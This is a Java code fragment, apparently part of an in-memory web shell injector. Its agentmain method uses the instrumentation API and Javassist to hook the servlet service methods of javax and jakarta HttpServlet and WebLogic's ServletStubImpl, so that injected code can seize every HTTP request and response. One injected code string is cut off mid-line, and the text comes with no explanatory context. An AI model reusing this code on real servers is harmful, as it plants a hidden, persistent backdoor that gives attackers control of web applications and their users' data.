 public static void agentmain(String args, Instrumentation inst) {
    Class<?>[] cLasses = inst.getAllLoadedClasses();
    byte[] data = new byte[0];
    Map<String, Map<String, Object>> targetClasses = new HashMap();
    Map<String, Object> targetClassJavaxMap = new HashMap();
    targetClassJavaxMap.put("methodName", "service");
    List<String> paramJavaxClsStrList = new ArrayList();
    paramJavaxClsStrList.add("javax.servlet.ServletRequest");
    paramJavaxClsStrList.add("javax.servlet.ServletResponse");
    targetClassJavaxMap.put("paramList", paramJavaxClsStrList);
    targetClasses.put("javax.servlet.http.HttpServlet", targetClassJavaxMap);
    Map<String, Object> targetClassJakartaMap = new HashMap();
    targetClassJakartaMap.put("methodName", "service");
    List<String> paramJakartaClsStrList = new ArrayList();
    paramJakartaClsStrList.add("jakarta.servlet.ServletRequest");
    paramJakartaClsStrList.add("jakarta.servlet.ServletResponse");
    targetClassJakartaMap.put("paramList", paramJakartaClsStrList);
    targetClasses.put("javax.servlet.http.HttpServlet", targetClassJavaxMap);
    targetClasses.put("jakarta.servlet.http.HttpServlet", targetClassJakartaMap);
    String getCoreObject = "javax.servlet.http.HttpServletRequest request=(javax.servlet.ServletRequest)$1;\njavax.servlet.http.HttpServ
    ClassPool cPool = ClassPool.getDefault();
    if (ServerDetector.isWebLogic()) {
        targetClasses.clear();
        Map<String, Object> targetClassWeblogicMap = new HashMap();
        targetClassWeblogicMap.put("methodName", "execute");
        List<String> paramWeblogicClsStrList = new ArrayList();
        paramWeblogicClsStrList.add("javax.servlet.ServletRequest");
        paramWeblogicClsStrList.add("javax.servlet.ServletResponse");
        targetClassWeblogicMap.put("paramList", paramWeblogicClsStrList);
        targetClasses.put("weblogic.servlet.internal.ServletStubImpl", targetClassWeblogicMap);
    }